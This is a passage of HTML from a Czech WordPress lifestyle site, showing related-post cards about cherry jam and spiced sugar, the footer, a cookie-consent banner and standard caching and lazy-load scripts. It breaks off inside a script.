class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">242</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" rel="bookmark" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky">Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-10-21T05:11:48+00:00">21.10.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">288</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20486'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg"/><noscript><img width="540" height="486" src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" rel="bookmark" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem">V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-09-24T19:56:54+00:00">24.09.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">384</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article></div></div></div><!-- #post widget inner --></div><!-- #post widget content wrap --></section></div></div></aside></div><!-- page content--></article><!-- single post--></div></div> <footer id="footer" class="footer-wrap" > <div class="footer-inner is-light-text has-bg-image"> <div class="bottom-footer-wrap"> <div class="ruby-container"> <div class="bottom-footer-inner"> <nav id="ruby-footer-navigation" class="footer-menu-wrap"> <div class="menu-footer-container"><ul id="footer-nav" class="footer-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> </div> <div id="footer-copyright" class="footer-copyright-wrap"> <p>Copyright © Žiju TU</p> </div> </div> </div> </footer><!-- footer --> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bingo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr --> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"> <div class="cmplz-header"> <div class="cmplz-logo"></div> <div class="cmplz-title" id="cmplz-header-1-optin">Spravovat souhlas</div> <div class="cmplz-close" tabindex="0" role="button" aria-label="Zavřít dialogové okno"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg> </div> </div> <div class="cmplz-divider cmplz-divider-header"></div> <div class="cmplz-body"> <div class="cmplz-message" id="cmplz-message-1-optin"><p>Abychom vám poskytli ty nejlepší zážitky, používáme k ukládání a/nebo přístupu k informacím o zařízení technologie, jako jsou soubory cookie. Souhlas s těmito technologiemi nám umožní zpracovávat údaje, jako je chování při procházení nebo jedinečná ID na tomto webu. Nesouhlas nebo odvolání souhlasu může nepříznivě ovlivnit určité vlastnosti a funkce.</p></div> <!-- categories start --> <div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funkční</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-functional-optin" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkční</span></label> </span> Vždy aktivní </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-functional">Technické uložení nebo přístup je nezbytně nutný pro legitimní účel umožnění použití konkrétní služby, kterou si účastník nebo uživatel výslovně vyžádal, nebo pouze pro účely provedení přenosu sdělení prostřednictvím sítě elektronických komunikací.</span> </div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Předvolby</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-preferences-optin" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Předvolby</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-preferences">Předvolby</span> </div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistika</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-statistics-optin" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-statistics">Technické úložiště nebo přístup, který se používá výhradně pro statistické účely.</span> <span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span> </div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-marketing-optin" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-marketing">Technické úložiště nebo přístup je nutný k vytvoření uživatelských profilů pro zasílání reklamy nebo sledování uživatele na webových stránkách nebo na několika webových stránkách pro podobné marketingové účely.</span> </div> </details> </div><!-- categories end --> </div> <div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Správa {vendor_count} prodejců</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Přečtěte si více o těchto účelech</a> </div> <div class="cmplz-divider cmplz-footer"></div> <div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akceptovat</button> <button class="cmplz-btn cmplz-deny">Odmítnout</button> <button class="cmplz-btn cmplz-view-preferences">Zobrazit předvolby</button> <button class="cmplz-btn cmplz-save-preferences">Uložit předvolby</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobrazit předvolby</a> </div> <div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a> </div> </div> </div> <div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovat souhlas</button> </div><script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/bingo-ruby-core/assets/script.js?ver=3.2" id="bingo_ruby_plugin_scripts-js" defer></script> <script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://zijutu.cz/wp-admin/admin-ajax.php","nonce":"24b8359406","post_id":"23619"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js" defer></script> <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://zijutu.cz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-modernizr.js?ver=v2.8.3" id="modernizr-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-totop.js?ver=v1.2" id="uitotop-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-waypoints.js?ver=v3.1.1" id="waypoints-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-slick.js?ver=v1.5.8" id="slick-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-tipsy.js?ver=v1.0" id="tipsy-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-magnificpopup.js?ver=v1.1.0" id="magnific-popup-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-justified.js?ver=v1.1.0" id="justified-gallery-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-backstretch.js?ver=v2.0.4" id="backstretch-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-smoothscroll.js?ver=v1.2.1" id="smoothscroll-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-bootstrap.js?ver=v3.0" id="bootstrap-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-fitvids.js?ver=v1.1" id="fitvids-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-sticky.js?ver=v1.0.3" id="sticky-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-rubysticky.js?ver=1.0" id="ruby-sticky-js" defer></script> <script type="text/javascript" id="bingo_ruby_script_main-js-extra">
/* <![CDATA[ */
var bingo_ruby_to_top = ["1"];
var bingo_ruby_to_top_mobile = ["1"];
var bingo_ruby_single_image_popup = ["1"];
//# sourceURL=bingo_ruby_script_main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/js/theme-script.js?ver=3.2" id="bingo_ruby_script_main-js" defer></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://zijutu.cz/wp-json/complianz/v1/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"36","cookie_path":"/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKliknut\u00edm na tla\u010d\u00edtko 'Souhlas\u00edm' povol\u00edte {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003ESouhlas\u00edm\u003C/button\u003E","css_file":"https://zijutu.cz/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://zijutu.cz/cookie-policy-eu/"},"privacy-statement":{"title":"Z\u00e1sady ochrany osobn\u00edch \u00fadaj\u016f","url":"https://zijutu.cz/zasady-ochrany-osobnich-udaju/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Kliknut\u00edm na tla\u010d\u00edtko povol\u00edte slu\u017ebu {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script> <script defer type="text/javascript" src="https://zijutu.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714069893" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
